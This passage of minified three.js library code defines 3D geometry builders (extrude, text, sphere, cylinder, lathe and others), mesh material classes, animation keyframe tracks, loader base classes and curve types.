e.x>f.x?e.x:f.x:a.x>f.x?a.x:f.x,h=e.y>a.y?e.y>f.y?e.y:f.y:a.y>f.y?a.y:f.y,l=mg(e.x<a.x?e.x<f.x?e.x:f.x:a.x<f.x?a.x:f.x,e.y<a.y?e.y<f.y?e.y:f.y:a.y<f.y?a.y:f.y,b,c,d);b=mg(g,h,b,c,d);c=a.prevZ;for(d=a.nextZ;c&&c.z>=l&&d&&d.z<=b;){if(c!==a.prev&&c!==a.next&&Tc(e.x,e.y,a.x,a.y,f.x,f.y,c.x,c.y)&&0<=xa(c.prev,c,c.next))return!1;c=c.prevZ;if(d!==a.prev&&d!==a.next&&Tc(e.x,e.y,a.x,a.y,f.x,f.y,d.x,d.y)&&0<=xa(d.prev,d,d.next))return!1;d=d.nextZ}for(;c&&c.z>=l;){if(c!==a.prev&&c!==a.next&&Tc(e.x,e.y,a.x,a.y,
f.x,f.y,c.x,c.y)&&0<=xa(c.prev,c,c.next))return!1;c=c.prevZ}for(;d&&d.z<=b;){if(d!==a.prev&&d!==a.next&&Tc(e.x,e.y,a.x,a.y,f.x,f.y,d.x,d.y)&&0<=xa(d.prev,d,d.next))return!1;d=d.nextZ}return!0}function nk(a,b){return a.x-b.x}function ok(a,b){var c=b,d=a.x,e=a.y,f=-Infinity;do{if(e<=c.y&&e>=c.next.y&&c.next.y!==c.y){var g=c.x+(e-c.y)*(c.next.x-c.x)/(c.next.y-c.y);if(g<=d&&g>f){f=g;if(g===d){if(e===c.y)return c;if(e===c.next.y)return c.next}var h=c.x<c.next.x?c:c.next}}c=c.next}while(c!==b);if(!h)return null;
if(d===f)return h.prev;b=h;g=h.x;var l=h.y,m=Infinity;for(c=h.next;c!==b;){if(d>=c.x&&c.x>=g&&d!==c.x&&Tc(e<l?d:f,e,g,l,e<l?f:d,e,c.x,c.y)){var r=Math.abs(e-c.y)/(d-c.x);(r<m||r===m&&c.x>h.x)&&ce(c,a)&&(h=c,m=r)}c=c.next}return h}function mg(a,b,c,d,e){a=32767*(a-c)*e;b=32767*(b-d)*e;a=(a|a<<8)&16711935;a=(a|a<<4)&252645135;a=(a|a<<2)&858993459;b=(b|b<<8)&16711935;b=(b|b<<4)&252645135;b=(b|b<<2)&858993459;return(a|a<<1)&1431655765|((b|b<<1)&1431655765)<<1}function pk(a){var b=a,c=a;do{if(b.x<c.x||
b.x===c.x&&b.y<c.y)c=b;b=b.next}while(b!==a);return c}function Tc(a,b,c,d,e,f,g,h){return 0<=(e-g)*(b-h)-(a-g)*(f-h)&&0<=(a-g)*(d-h)-(c-g)*(b-h)&&0<=(c-g)*(f-h)-(e-g)*(d-h)}function xa(a,b,c){return(b.y-a.y)*(c.x-b.x)-(b.x-a.x)*(c.y-b.y)}function dc(a,b){return a.x===b.x&&a.y===b.y}function Th(a,b,c,d){return dc(a,c)&&dc(b,d)||dc(a,d)&&dc(c,b)?!0:0<xa(a,b,c)!==0<xa(a,b,d)&&0<xa(c,d,a)!==0<xa(c,d,b)}function ce(a,b){return 0>xa(a.prev,a,a.next)?0<=xa(a,b,a.next)&&0<=xa(a,a.prev,b):0>xa(a,b,a.prev)||
0>xa(a,a.next,b)}function Uh(a,b){var c=new ng(a.i,a.x,a.y),d=new ng(b.i,b.x,b.y),e=a.next,f=b.prev;a.next=b;b.prev=a;c.next=e;e.prev=c;d.next=c;c.prev=d;f.next=d;d.prev=f;return d}function Sh(a,b,c,d){a=new ng(a,b,c);d?(a.next=d.next,a.prev=d,d.next.prev=a,d.next=a):(a.prev=a,a.next=a);return a}function $d(a){a.next.prev=a.prev;a.prev.next=a.next;a.prevZ&&(a.prevZ.nextZ=a.nextZ);a.nextZ&&(a.nextZ.prevZ=a.prevZ)}function ng(a,b,c){this.i=a;this.x=b;this.y=c;this.nextZ=this.prevZ=this.z=this.next=
this.prev=null;this.steiner=!1}function Vh(a){var b=a.length;2<b&&a[b-1].equals(a[0])&&a.pop()}function Wh(a,b){for(var c=0;c<b.length;c++)a.push(b[c].x),a.push(b[c].y)}function ec(a,b){C.call(this);this.type="ExtrudeGeometry";this.parameters={shapes:a,options:b};this.fromBufferGeometry(new db(a,b));this.mergeVertices()}function db(a,b){function c(a){function c(a,b,c){b||console.error("THREE.ExtrudeGeometry: vec does not exist");return b.clone().multiplyScalar(c).add(a)}function g(a,b,c){var d=a.x-
b.x;var e=a.y-b.y;var f=c.x-a.x;var g=c.y-a.y,h=d*d+e*e;if(Math.abs(d*g-e*f)>Number.EPSILON){var l=Math.sqrt(h),m=Math.sqrt(f*f+g*g);h=b.x-e/l;b=b.y+d/l;g=((c.x-g/m-h)*g-(c.y+f/m-b)*f)/(d*g-e*f);f=h+d*g-a.x;d=b+e*g-a.y;e=f*f+d*d;if(2>=e)return new B(f,d);e=Math.sqrt(e/2)}else a=!1,d>Number.EPSILON?f>Number.EPSILON&&(a=!0):d<-Number.EPSILON?f<-Number.EPSILON&&(a=!0):Math.sign(e)===Math.sign(g)&&(a=!0),a?(f=-e,e=Math.sqrt(h)):(f=d,d=e,e=Math.sqrt(h/2));return new B(f/e,d/e)}function h(a,b){for(M=a.length;0<=
--M;){var c=M;var f=M-1;0>f&&(f=a.length-1);var g,h=x+2*D;for(g=0;g<h;g++){var l=Y*g,m=Y*(g+1),r=b+f+l,k=b+f+m;m=b+c+m;t(b+c+l);t(r);t(m);t(r);t(k);t(m);l=e.length/3;l=I.generateSideWallUV(d,e,l-6,l-3,l-2,l-1);v(l[0]);v(l[1]);v(l[3]);v(l[1]);v(l[2]);v(l[3])}}}function l(a,b,c){y.push(a);y.push(b);y.push(c)}function k(a,b,c){t(a);t(b);t(c);a=e.length/3;a=I.generateTopUV(d,e,a-3,a-2,a-1);v(a[0]);v(a[1]);v(a[2])}function t(a){e.push(y[3*a]);e.push(y[3*a+1]);e.push(y[3*a+2])}function v(a){f.push(a.x);
f.push(a.y)}var y=[],w=void 0!==b.curveSegments?b.curveSegments:12,x=void 0!==b.steps?b.steps:1,F=void 0!==b.depth?b.depth:100,H=void 0!==b.bevelEnabled?b.bevelEnabled:!0,z=void 0!==b.bevelThickness?b.bevelThickness:6,A=void 0!==b.bevelSize?b.bevelSize:z-2,C=void 0!==b.bevelOffset?b.bevelOffset:0,D=void 0!==b.bevelSegments?b.bevelSegments:3,E=b.extrudePath,I=void 0!==b.UVGenerator?b.UVGenerator:qk;void 0!==b.amount&&(console.warn("THREE.ExtrudeBufferGeometry: amount has been renamed to depth."),F=
b.amount);var G=!1;if(E){var J=E.getSpacedPoints(x);G=!0;H=!1;var L=E.computeFrenetFrames(x,!1);var N=new n;var O=new n;var P=new n}H||(C=A=z=D=0);var Q;w=a.extractPoints(w);a=w.shape;var S=w.holes;if(!qb.isClockWise(a)){a=a.reverse();var ha=0;for(Q=S.length;ha<Q;ha++){var R=S[ha];qb.isClockWise(R)&&(S[ha]=R.reverse())}}var Z=qb.triangulateShape(a,S),X=a;ha=0;for(Q=S.length;ha<Q;ha++)R=S[ha],a=a.concat(R);var T,Y=a.length,V,ca=Z.length;w=[];var M=0;var W=X.length;var fa=W-1;for(T=M+1;M<W;M++,fa++,
T++)fa===W&&(fa=0),T===W&&(T=0),w[M]=g(X[M],X[fa],X[T]);E=[];var da=w.concat();ha=0;for(Q=S.length;ha<Q;ha++){R=S[ha];var ba=[];M=0;W=R.length;fa=W-1;for(T=M+1;M<W;M++,fa++,T++)fa===W&&(fa=0),T===W&&(T=0),ba[M]=g(R[M],R[fa],R[T]);E.push(ba);da=da.concat(ba)}for(fa=0;fa<D;fa++){W=fa/D;var ea=z*Math.cos(W*Math.PI/2);T=A*Math.sin(W*Math.PI/2)+C;M=0;for(W=X.length;M<W;M++){var U=c(X[M],w[M],T);l(U.x,U.y,-ea)}ha=0;for(Q=S.length;ha<Q;ha++)for(R=S[ha],ba=E[ha],M=0,W=R.length;M<W;M++)U=c(R[M],ba[M],T),l(U.x,
U.y,-ea)}T=A+C;for(M=0;M<Y;M++)U=H?c(a[M],da[M],T):a[M],G?(O.copy(L.normals[0]).multiplyScalar(U.x),N.copy(L.binormals[0]).multiplyScalar(U.y),P.copy(J[0]).add(O).add(N),l(P.x,P.y,P.z)):l(U.x,U.y,0);for(W=1;W<=x;W++)for(M=0;M<Y;M++)U=H?c(a[M],da[M],T):a[M],G?(O.copy(L.normals[W]).multiplyScalar(U.x),N.copy(L.binormals[W]).multiplyScalar(U.y),P.copy(J[W]).add(O).add(N),l(P.x,P.y,P.z)):l(U.x,U.y,F/x*W);for(fa=D-1;0<=fa;fa--){W=fa/D;ea=z*Math.cos(W*Math.PI/2);T=A*Math.sin(W*Math.PI/2)+C;M=0;for(W=X.length;M<
W;M++)U=c(X[M],w[M],T),l(U.x,U.y,F+ea);ha=0;for(Q=S.length;ha<Q;ha++)for(R=S[ha],ba=E[ha],M=0,W=R.length;M<W;M++)U=c(R[M],ba[M],T),G?l(U.x,U.y+J[x-1].y,J[x-1].x+ea):l(U.x,U.y,F+ea)}(function(){var a=e.length/3;if(H){var b=0*Y;for(M=0;M<ca;M++)V=Z[M],k(V[2]+b,V[1]+b,V[0]+b);b=Y*(x+2*D);for(M=0;M<ca;M++)V=Z[M],k(V[0]+b,V[1]+b,V[2]+b)}else{for(M=0;M<ca;M++)V=Z[M],k(V[2],V[1],V[0]);for(M=0;M<ca;M++)V=Z[M],k(V[0]+Y*x,V[1]+Y*x,V[2]+Y*x)}d.addGroup(a,e.length/3-a,0)})();(function(){var a=e.length/3,b=0;
h(X,b);b+=X.length;ha=0;for(Q=S.length;ha<Q;ha++)R=S[ha],h(R,b),b+=R.length;d.addGroup(a,e.length/3-a,1)})()}E.call(this);this.type="ExtrudeBufferGeometry";this.parameters={shapes:a,options:b};a=Array.isArray(a)?a:[a];for(var d=this,e=[],f=[],g=0,h=a.length;g<h;g++)c(a[g]);this.setAttribute("position",new A(e,3));this.setAttribute("uv",new A(f,2));this.computeVertexNormals()}function Xh(a,b,c){c.shapes=[];if(Array.isArray(a))for(var d=0,e=a.length;d<e;d++)c.shapes.push(a[d].uuid);else c.shapes.push(a.uuid);
void 0!==b.extrudePath&&(c.options.extrudePath=b.extrudePath.toJSON());return c}function de(a,b){C.call(this);this.type="TextGeometry";this.parameters={text:a,parameters:b};this.fromBufferGeometry(new Uc(a,b));this.mergeVertices()}function Uc(a,b){b=b||{};var c=b.font;if(!c||!c.isFont)return console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new C;a=c.generateShapes(a,b.size);b.depth=void 0!==b.height?b.height:50;void 0===b.bevelThickness&&(b.bevelThickness=10);
void 0===b.bevelSize&&(b.bevelSize=8);void 0===b.bevelEnabled&&(b.bevelEnabled=!1);db.call(this,a,b);this.type="TextBufferGeometry"}function ee(a,b,c,d,e,f,g){C.call(this);this.type="SphereGeometry";this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g};this.fromBufferGeometry(new Hb(a,b,c,d,e,f,g));this.mergeVertices()}function Hb(a,b,c,d,e,f,g){E.call(this);this.type="SphereBufferGeometry";this.parameters={radius:a,widthSegments:b,heightSegments:c,
phiStart:d,phiLength:e,thetaStart:f,thetaLength:g};a=a||1;b=Math.max(3,Math.floor(b)||8);c=Math.max(2,Math.floor(c)||6);d=void 0!==d?d:0;e=void 0!==e?e:2*Math.PI;f=void 0!==f?f:0;g=void 0!==g?g:Math.PI;var h=Math.min(f+g,Math.PI),l,m,r=0,k=[],u=new n,p=new n,t=[],v=[],y=[],w=[];for(m=0;m<=c;m++){var x=[],F=m/c,H=0;0==m&&0==f?H=.5/b:m==c&&h==Math.PI&&(H=-.5/b);for(l=0;l<=b;l++){var z=l/b;u.x=-a*Math.cos(d+z*e)*Math.sin(f+F*g);u.y=a*Math.cos(f+F*g);u.z=a*Math.sin(d+z*e)*Math.sin(f+F*g);v.push(u.x,u.y,
u.z);p.copy(u).normalize();y.push(p.x,p.y,p.z);w.push(z+H,1-F);x.push(r++)}k.push(x)}for(m=0;m<c;m++)for(l=0;l<b;l++)a=k[m][l+1],d=k[m][l],e=k[m+1][l],g=k[m+1][l+1],(0!==m||0<f)&&t.push(a,d,g),(m!==c-1||h<Math.PI)&&t.push(d,e,g);this.setIndex(t);this.setAttribute("position",new A(v,3));this.setAttribute("normal",new A(y,3));this.setAttribute("uv",new A(w,2))}function fe(a,b,c,d,e,f){C.call(this);this.type="RingGeometry";this.parameters={innerRadius:a,outerRadius:b,thetaSegments:c,phiSegments:d,thetaStart:e,
thetaLength:f};this.fromBufferGeometry(new Vc(a,b,c,d,e,f));this.mergeVertices()}function Vc(a,b,c,d,e,f){E.call(this);this.type="RingBufferGeometry";this.parameters={innerRadius:a,outerRadius:b,thetaSegments:c,phiSegments:d,thetaStart:e,thetaLength:f};a=a||.5;b=b||1;e=void 0!==e?e:0;f=void 0!==f?f:2*Math.PI;c=void 0!==c?Math.max(3,c):8;d=void 0!==d?Math.max(1,d):1;var g=[],h=[],l=[],m=[],r=a,k=(b-a)/d,u=new n,p=new B,t,v;for(t=0;t<=d;t++){for(v=0;v<=c;v++)a=e+v/c*f,u.x=r*Math.cos(a),u.y=r*Math.sin(a),
h.push(u.x,u.y,u.z),l.push(0,0,1),p.x=(u.x/b+1)/2,p.y=(u.y/b+1)/2,m.push(p.x,p.y);r+=k}for(t=0;t<d;t++)for(b=t*(c+1),v=0;v<c;v++)a=v+b,e=a+c+1,f=a+c+2,r=a+1,g.push(a,e,r),g.push(e,f,r);this.setIndex(g);this.setAttribute("position",new A(h,3));this.setAttribute("normal",new A(l,3));this.setAttribute("uv",new A(m,2))}function ge(a,b,c,d){C.call(this);this.type="LatheGeometry";this.parameters={points:a,segments:b,phiStart:c,phiLength:d};this.fromBufferGeometry(new Wc(a,b,c,d));this.mergeVertices()}function Wc(a,
b,c,d){E.call(this);this.type="LatheBufferGeometry";this.parameters={points:a,segments:b,phiStart:c,phiLength:d};b=Math.floor(b)||12;c=c||0;d=d||2*Math.PI;d=P.clamp(d,0,2*Math.PI);var e=[],f=[],g=[],h=1/b,l=new n,m=new B,r;for(r=0;r<=b;r++){var k=c+r*h*d;var u=Math.sin(k),p=Math.cos(k);for(k=0;k<=a.length-1;k++)l.x=a[k].x*u,l.y=a[k].y,l.z=a[k].x*p,f.push(l.x,l.y,l.z),m.x=r/b,m.y=k/(a.length-1),g.push(m.x,m.y)}for(r=0;r<b;r++)for(k=0;k<a.length-1;k++)c=k+r*a.length,h=c+a.length,l=c+a.length+1,m=c+
1,e.push(c,h,m),e.push(h,l,m);this.setIndex(e);this.setAttribute("position",new A(f,3));this.setAttribute("uv",new A(g,2));this.computeVertexNormals();if(d===2*Math.PI)for(d=this.attributes.normal.array,e=new n,f=new n,g=new n,c=b*a.length*3,k=r=0;r<a.length;r++,k+=3)e.x=d[k+0],e.y=d[k+1],e.z=d[k+2],f.x=d[c+k+0],f.y=d[c+k+1],f.z=d[c+k+2],g.addVectors(e,f).normalize(),d[k+0]=d[c+k+0]=g.x,d[k+1]=d[c+k+1]=g.y,d[k+2]=d[c+k+2]=g.z}function fc(a,b){C.call(this);this.type="ShapeGeometry";"object"===typeof b&&
(console.warn("THREE.ShapeGeometry: Options parameter has been removed."),b=b.curveSegments);this.parameters={shapes:a,curveSegments:b};this.fromBufferGeometry(new gc(a,b));this.mergeVertices()}function gc(a,b){function c(a){var c,h=e.length/3;a=a.extractPoints(b);var m=a.shape,k=a.holes;!1===qb.isClockWise(m)&&(m=m.reverse());a=0;for(c=k.length;a<c;a++){var r=k[a];!0===qb.isClockWise(r)&&(k[a]=r.reverse())}var n=qb.triangulateShape(m,k);a=0;for(c=k.length;a<c;a++)r=k[a],m=m.concat(r);a=0;for(c=m.length;a<
c;a++)r=m[a],e.push(r.x,r.y,0),f.push(0,0,1),g.push(r.x,r.y);a=0;for(c=n.length;a<c;a++)m=n[a],d.push(m[0]+h,m[1]+h,m[2]+h),l+=3}E.call(this);this.type="ShapeBufferGeometry";this.parameters={shapes:a,curveSegments:b};b=b||12;var d=[],e=[],f=[],g=[],h=0,l=0;if(!1===Array.isArray(a))c(a);else for(var m=0;m<a.length;m++)c(a[m]),this.addGroup(h,l,m),h+=l,l=0;this.setIndex(d);this.setAttribute("position",new A(e,3));this.setAttribute("normal",new A(f,3));this.setAttribute("uv",new A(g,2))}function Yh(a,
b){b.shapes=[];if(Array.isArray(a))for(var c=0,d=a.length;c<d;c++)b.shapes.push(a[c].uuid);else b.shapes.push(a.uuid);return b}function Xc(a,b){E.call(this);this.type="EdgesGeometry";this.parameters={thresholdAngle:b};var c=[];b=Math.cos(P.DEG2RAD*(void 0!==b?b:1));var d=[0,0],e={},f=["a","b","c"];if(a.isBufferGeometry){var g=new C;g.fromBufferGeometry(a)}else g=a.clone();g.mergeVertices();g.computeFaceNormals();a=g.vertices;g=g.faces;for(var h=0,l=g.length;h<l;h++)for(var m=g[h],k=0;3>k;k++){var q=
m[f[k]];var n=m[f[(k+1)%3]];d[0]=Math.min(q,n);d[1]=Math.max(q,n);q=d[0]+","+d[1];void 0===e[q]?e[q]={index1:d[0],index2:d[1],face1:h,face2:void 0}:e[q].face2=h}for(q in e)if(d=e[q],void 0===d.face2||g[d.face1].normal.dot(g[d.face2].normal)<=b)f=a[d.index1],c.push(f.x,f.y,f.z),f=a[d.index2],c.push(f.x,f.y,f.z);this.setAttribute("position",new A(c,3))}function hc(a,b,c,d,e,f,g,h){C.call(this);this.type="CylinderGeometry";this.parameters={radiusTop:a,radiusBottom:b,height:c,radialSegments:d,heightSegments:e,
openEnded:f,thetaStart:g,thetaLength:h};this.fromBufferGeometry(new rb(a,b,c,d,e,f,g,h));this.mergeVertices()}function rb(a,b,c,d,e,f,g,h){function l(c){var e,f=new B,l=new n,r=0,v=!0===c?a:b,x=!0===c?1:-1;var A=t;for(e=1;e<=d;e++)q.push(0,y*x,0),u.push(0,x,0),p.push(.5,.5),t++;var I=t;for(e=0;e<=d;e++){var D=e/d*h+g,E=Math.cos(D);D=Math.sin(D);l.x=v*D;l.y=y*x;l.z=v*E;q.push(l.x,l.y,l.z);u.push(0,x,0);f.x=.5*E+.5;f.y=.5*D*x+.5;p.push(f.x,f.y);t++}for(e=0;e<d;e++)f=A+e,l=I+e,!0===c?k.push(l,l+1,f):
k.push(l+1,l,f),r+=3;m.addGroup(w,r,!0===c?1:2);w+=r}E.call(this);this.type="CylinderBufferGeometry";this.parameters={radiusTop:a,radiusBottom:b,height:c,radialSegments:d,heightSegments:e,openEnded:f,thetaStart:g,thetaLength:h};var m=this;a=void 0!==a?a:1;b=void 0!==b?b:1;c=c||1;d=Math.floor(d)||8;e=Math.floor(e)||1;f=void 0!==f?f:!1;g=void 0!==g?g:0;h=void 0!==h?h:2*Math.PI;var k=[],q=[],u=[],p=[],t=0,v=[],y=c/2,w=0;(function(){var f,l,r=new n,z=new n,B=0,A=(b-a)/c;for(l=0;l<=e;l++){var D=[],E=l/
e,I=E*(b-a)+a;for(f=0;f<=d;f++){var C=f/d,G=C*h+g,J=Math.sin(G);G=Math.cos(G);z.x=I*J;z.y=-E*c+y;z.z=I*G;q.push(z.x,z.y,z.z);r.set(J,A,G).normalize();u.push(r.x,r.y,r.z);p.push(C,1-E);D.push(t++)}v.push(D)}for(f=0;f<d;f++)for(l=0;l<e;l++)r=v[l+1][f],z=v[l+1][f+1],A=v[l][f+1],k.push(v[l][f],r,A),k.push(r,z,A),B+=6;m.addGroup(w,B,0);w+=B})();!1===f&&(0<a&&l(!0),0<b&&l(!1));this.setIndex(k);this.setAttribute("position",new A(q,3));this.setAttribute("normal",new A(u,3));this.setAttribute("uv",new A(p,
2))}function he(a,b,c,d,e,f,g){hc.call(this,0,a,b,c,d,e,f,g);this.type="ConeGeometry";this.parameters={radius:a,height:b,radialSegments:c,heightSegments:d,openEnded:e,thetaStart:f,thetaLength:g}}function ie(a,b,c,d,e,f,g){rb.call(this,0,a,b,c,d,e,f,g);this.type="ConeBufferGeometry";this.parameters={radius:a,height:b,radialSegments:c,heightSegments:d,openEnded:e,thetaStart:f,thetaLength:g}}function je(a,b,c,d){C.call(this);this.type="CircleGeometry";this.parameters={radius:a,segments:b,thetaStart:c,
thetaLength:d};this.fromBufferGeometry(new Yc(a,b,c,d));this.mergeVertices()}function Yc(a,b,c,d){E.call(this);this.type="CircleBufferGeometry";this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d};a=a||1;b=void 0!==b?Math.max(3,b):8;c=void 0!==c?c:0;d=void 0!==d?d:2*Math.PI;var e=[],f=[],g=[],h=[],l,m=new n,k=new B;f.push(0,0,0);g.push(0,0,1);h.push(.5,.5);var q=0;for(l=3;q<=b;q++,l+=3){var u=c+q/b*d;m.x=a*Math.cos(u);m.y=a*Math.sin(u);f.push(m.x,m.y,m.z);g.push(0,0,1);k.x=(f[l]/a+1)/
2;k.y=(f[l+1]/a+1)/2;h.push(k.x,k.y)}for(l=1;l<=b;l++)e.push(l,l+1,0);this.setIndex(e);this.setAttribute("position",new A(f,3));this.setAttribute("normal",new A(g,3));this.setAttribute("uv",new A(h,2))}function ic(a){N.call(this);this.type="ShadowMaterial";this.color=new J(0);this.transparent=!0;this.setValues(a)}function Zc(a){va.call(this,a);this.type="RawShaderMaterial"}function eb(a){N.call(this);this.defines={STANDARD:""};this.type="MeshStandardMaterial";this.color=new J(16777215);this.metalness=
this.roughness=.5;this.lightMap=this.map=null;this.lightMapIntensity=1;this.aoMap=null;this.aoMapIntensity=1;this.emissive=new J(0);this.emissiveIntensity=1;this.bumpMap=this.emissiveMap=null;this.bumpScale=1;this.normalMap=null;this.normalMapType=0;this.normalScale=new B(1,1);this.displacementMap=null;this.displacementScale=1;this.displacementBias=0;this.envMap=this.alphaMap=this.metalnessMap=this.roughnessMap=null;this.envMapIntensity=1;this.refractionRatio=.98;this.wireframe=!1;this.wireframeLinewidth=
1;this.wireframeLinejoin=this.wireframeLinecap="round";this.morphNormals=this.morphTargets=this.skinning=!1;this.setValues(a)}function jc(a){eb.call(this);this.defines={STANDARD:"",PHYSICAL:""};this.type="MeshPhysicalMaterial";this.reflectivity=.5;this.clearcoatRoughness=this.clearcoat=0;this.sheen=null;this.clearcoatNormalScale=new B(1,1);this.clearcoatNormalMap=null;this.transparency=0;this.setValues(a)}function Qa(a){N.call(this);this.type="MeshPhongMaterial";this.color=new J(16777215);this.specular=
new J(1118481);this.shininess=30;this.lightMap=this.map=null;this.lightMapIntensity=1;this.aoMap=null;this.aoMapIntensity=1;this.emissive=new J(0);this.emissiveIntensity=1;this.bumpMap=this.emissiveMap=null;this.bumpScale=1;this.normalMap=null;this.normalMapType=0;this.normalScale=new B(1,1);this.displacementMap=null;this.displacementScale=1;this.displacementBias=0;this.envMap=this.alphaMap=this.specularMap=null;this.combine=0;this.reflectivity=1;this.refractionRatio=.98;this.wireframe=!1;this.wireframeLinewidth=
1;this.wireframeLinejoin=this.wireframeLinecap="round";this.morphNormals=this.morphTargets=this.skinning=!1;this.setValues(a)}function kc(a){Qa.call(this);this.defines={TOON:""};this.type="MeshToonMaterial";this.gradientMap=null;this.setValues(a)}function lc(a){N.call(this);this.type="MeshNormalMaterial";this.bumpMap=null;this.bumpScale=1;this.normalMap=null;this.normalMapType=0;this.normalScale=new B(1,1);this.displacementMap=null;this.displacementScale=1;this.displacementBias=0;this.wireframe=!1;
this.wireframeLinewidth=1;this.morphNormals=this.morphTargets=this.skinning=this.fog=!1;this.setValues(a)}function mc(a){N.call(this);this.type="MeshLambertMaterial";this.color=new J(16777215);this.lightMap=this.map=null;this.lightMapIntensity=1;this.aoMap=null;this.aoMapIntensity=1;this.emissive=new J(0);this.emissiveIntensity=1;this.envMap=this.alphaMap=this.specularMap=this.emissiveMap=null;this.combine=0;this.reflectivity=1;this.refractionRatio=.98;this.wireframe=!1;this.wireframeLinewidth=1;
this.wireframeLinejoin=this.wireframeLinecap="round";this.morphNormals=this.morphTargets=this.skinning=!1;this.setValues(a)}function nc(a){N.call(this);this.defines={MATCAP:""};this.type="MeshMatcapMaterial";this.color=new J(16777215);this.bumpMap=this.map=this.matcap=null;this.bumpScale=1;this.normalMap=null;this.normalMapType=0;this.normalScale=new B(1,1);this.displacementMap=null;this.displacementScale=1;this.displacementBias=0;this.alphaMap=null;this.morphNormals=this.morphTargets=this.skinning=
!1;this.setValues(a)}function oc(a){R.call(this);this.type="LineDashedMaterial";this.scale=1;this.dashSize=3;this.gapSize=1;this.setValues(a)}function Ia(a,b,c,d){this.parameterPositions=a;this._cachedIndex=0;this.resultBuffer=void 0!==d?d:new b.constructor(c);this.sampleValues=b;this.valueSize=c}function Qe(a,b,c,d){Ia.call(this,a,b,c,d);this._offsetNext=this._weightNext=this._offsetPrev=this._weightPrev=-0}function ke(a,b,c,d){Ia.call(this,a,b,c,d)}function Re(a,b,c,d){Ia.call(this,a,b,c,d)}function sa(a,
b,c,d){if(void 0===a)throw Error("THREE.KeyframeTrack: track name is undefined");if(void 0===b||0===b.length)throw Error("THREE.KeyframeTrack: no keyframes in track named "+a);this.name=a;this.times=ta.convertArray(b,this.TimeBufferType);this.values=ta.convertArray(c,this.ValueBufferType);this.setInterpolation(d||this.DefaultInterpolation)}function Se(a,b,c){sa.call(this,a,b,c)}function Te(a,b,c,d){sa.call(this,a,b,c,d)}function $c(a,b,c,d){sa.call(this,a,b,c,d)}function Ue(a,b,c,d){Ia.call(this,
a,b,c,d)}function le(a,b,c,d){sa.call(this,a,b,c,d)}function Ve(a,b,c,d){sa.call(this,a,b,c,d)}function ad(a,b,c,d){sa.call(this,a,b,c,d)}function Ma(a,b,c){this.name=a;this.tracks=c;this.duration=void 0!==b?b:-1;this.uuid=P.generateUUID();0>this.duration&&this.resetDuration()}function rk(a){switch(a.toLowerCase()){case "scalar":case "double":case "float":case "number":case "integer":return $c;case "vector":case "vector2":case "vector3":case "vector4":return ad;case "color":return Te;case "quaternion":return le;
case "bool":case "boolean":return Se;case "string":return Ve}throw Error("THREE.KeyframeTrack: Unsupported typeName: "+a);}function sk(a){if(void 0===a.type)throw Error("THREE.KeyframeTrack: track type undefined, can not parse");var b=rk(a.type);if(void 0===a.times){var c=[],d=[];ta.flattenJSON(a.keys,c,d,"value");a.times=c;a.values=d}return void 0!==b.parse?b.parse(a):new b(a.name,a.times,a.values,a.interpolation)}function og(a,b,c){var d=this,e=!1,f=0,g=0,h=void 0,l=[];this.onStart=void 0;this.onLoad=
a;this.onProgress=b;this.onError=c;this.itemStart=function(a){g++;if(!1===e&&void 0!==d.onStart)d.onStart(a,f,g);e=!0};this.itemEnd=function(a){f++;if(void 0!==d.onProgress)d.onProgress(a,f,g);if(f===g&&(e=!1,void 0!==d.onLoad))d.onLoad()};this.itemError=function(a){if(void 0!==d.onError)d.onError(a)};this.resolveURL=function(a){return h?h(a):a};this.setURLModifier=function(a){h=a;return this};this.addHandler=function(a,b){l.push(a,b);return this};this.removeHandler=function(a){a=l.indexOf(a);-1!==
a&&l.splice(a,2);return this};this.getHandler=function(a){for(var b=0,c=l.length;b<c;b+=2){var d=l[b+1];if(l[b].test(a))return d}return null}}function V(a){this.manager=void 0!==a?a:Zh;this.crossOrigin="anonymous";this.resourcePath=this.path=""}function Na(a){V.call(this,a)}function pg(a){V.call(this,a)}function qg(a){V.call(this,a)}function We(a){V.call(this,a)}function bd(a){V.call(this,a)}function Xe(a){V.call(this,a)}function Ye(a){V.call(this,a)}function G(){this.type="Curve";this.arcLengthDivisions=
200}function Ja(a,b,c,d,e,f,g,h){G.call(this);this.type="EllipseCurve";this.aX=a||0;this.aY=b||0;this.xRadius=c||1;this.yRadius=d||1;this.aStartAngle=e||0;this.aEndAngle=f||2*Math.PI;this.aClockwise=g||!1;this.aRotation=h||0}function cd(a,b,c,d,e,f){Ja.call(this,a,b,c,c,d,e,f);this.type="ArcCurve"}function rg(){var a=0,b=0,c=0,d=0;return{initCatmullRom:function(e,f,g,h,l){e=l*(g-e);h=l*(h-f);a=f;b=e;c=-3*f+3*g-2*e-h;d=2*f-2*g+e+h},initNonuniformCatmullRom:function(e,f,g,h,l,m,k){e=((f-e)/l-(g-e)/
(l+m)+(g-f)/m)*m;h=((g-f)/m-(h-f)/(m+k)+(h-g)/k)*m;a=f;b=e;c=-3*f+3*g-2*e-h;d=2*f-2*g+e+h},calc:function(e){var f=e*e;return a+b*e+c*f+d*f*e}}}function na(a,b,c,d){G.call(this);this.type="CatmullRomCurve3";this.points=a||[];this.closed=b||!1;this.curveType=c||"centripetal";this.tension=d||.5}function $h(a,b,c,d,e){b=.5*(d-b);e=.5*(e-c);var f=a*a;return(2*c-2*d+b+e)*a*f+(-3*c+3*d-2*b-e)*f+b*a+c}function me(a,b,c,d){var e=1-a;return e*e*b+2*(1-a)*a*c+a*a*d}function ne(a,b,c,d,e){var f=1-a,g=1-a;return f*
f*f*b+3*g*g*a*c+3*(1-a)*a*a*d+a*a*a*e}function Ra(a,b,c,d){G.call(this);this.type="CubicBezierCurve";this.v0=a||new B;this.v1=b||new B;this.v2=c||new B;this.v3=d||new B}function fb(a,b,c,d){G.call(this);this.type="CubicBezierCurve3";this.v0=a||new n;this.v1=b||new n;this.v2=c||new n;this.v3=d||new n}function Da(a,b){G.call(this);this.type="LineCurve";this.v1=a||new B;this.v2=b||new B}function Sa(a,b){G.call(this);this.type="LineCurve3";this.v1=a||new n;this.v2=b||new n}function Ta(a,b,c){G.call(this);
